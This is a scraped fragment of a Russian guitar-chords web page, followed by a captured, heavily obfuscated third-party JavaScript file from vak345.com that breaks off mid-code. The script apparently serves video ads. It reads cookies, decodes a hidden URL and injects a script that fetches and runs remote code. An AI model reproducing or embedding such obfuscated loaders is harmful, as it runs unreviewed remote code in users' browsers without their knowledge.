17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"></div>            </div>





    <meta itemprop="author" content="Serega">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/" content="Король и Шут &#8212; Ели мясо мужики. Аккорды на гитаре">
    <meta itemprop="dateModified" content="2025-07-01">
    <meta itemprop="datePublished" content="2013-08-15T05:31:43+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://nagitaru.ru/wp-content/uploads/2025/10/logo-8.webp" alt="Песни под гитару с аккордами и видео"></div><meta itemprop="name" content="Песни под гитару с аккордами и видео"><meta itemprop="telephone" content="Песни под гитару с аккордами и видео"><meta itemprop="address" content="https://nagitaru.ru"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="block-141" class="widget widget_block">    <a href="https://nagitaru.ru/o-sebe-2/" rel="noopener" target="_blank">
        <img decoding="async" src="https://nagitaru.ru/wp-content/uploads/2025/10/kuarkod8-1.webp" alt="Аккорды песен под гитару - nagitaru.ru, поддержка сайта">
    </a></div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->

<div class="b-r b-r--after_site_content"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=04e80c45d3203f80b340e0c18c5c2518" async></script></div>
</div><!--.site-content-->





<div class="site-footer-container site-footer-container--equal-width">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="wpshop_widget_social_links-5" class="widget widget_wpshop_widget_social_links"><div class="widget-header">Соц. Сети</div>
<div class="social-links">
    <div class="social-buttons social-buttons--square social-buttons--circle">

    <span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQG5hZ2l0YXJ1MQ==" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1L25hZ2l0YXJ1" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC82MTEwMTMwMC8=" data-target="_blank"></span>
    </div>
</div>

</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        Nagitaru.ru © 2026 Аккорды песен на гитаре
	        </div>

    <div class="footer-counters">
</div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://nagitaru.ru/eli-myaso-muzhiki-akkordyi";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://nagitaru.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagitaru.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="wp-omnivideo-script-js-extra">
/* <![CDATA[ */
var omnivideo_options = {"iframeOptions":{"defaultSearchParams":{"autoplay":1},"ratioClass":"omnivideo-embed--16-9"},"metrikaCounter":"","i18n":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c...","closeIn":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437 {timeLeft} \u0441\u0435\u043a."},"intro":{"enabled":true,"ajaxUrl":"https:\/\/nagitaru.ru\/wp-admin\/admin-ajax.php","timeToClose":3,"duration":10,"nextShowDelay":0,"progressType":"circle","blockHeight":"responsive"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagitaru.ru/wp-content/plugins/wp-omnivideo/assets/public/js/omnivideo.min.js" id="wp-omnivideo-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/nagitaru.ru\/wp-admin\/admin-ajax.php","nonce":"8bc05c3774"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagitaru.ru/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

0,441</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=04e80c45d3203f80b340e0c18c5c2518
body_size: 10294
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","M","z","E","z","N","D","A","u","a","n","M","/","d","j","0","w","N","G","U","4","M","G","M","0","N","W","Q","z","M","j","A","z","Z","j","g","w","Y","j","M","0","M","G","U","w","Y","z","E","4","Y","z","V","j","M","j","U","x","O","C","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return 